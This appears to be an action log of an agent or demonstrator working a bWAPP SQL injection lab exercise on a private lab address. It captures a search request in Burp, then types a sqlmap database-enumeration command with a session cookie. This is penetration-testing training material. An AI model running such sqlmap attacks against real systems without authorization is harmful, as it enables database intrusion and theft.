
text(bug)

click(98, 612)

Step: Search the SQL Injection (Search/GET) exercise for 'man' so Burp captures the request
click(1134, 223)

text(man)

click(547, 80)

Step: Run sqlmap --dbs --batch on the sqli_1.php search URL with the captured PHPSESSID cookie
text("http://192.168.56.102/bWAPP/sqli_1.php?title=man&action=search")

click(147, 79)

text(security_level=0; PHPSESSID=7qgi4l9tf7egt2vabu27dekh60; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada" --db)

text(s --batch)

key(Return)
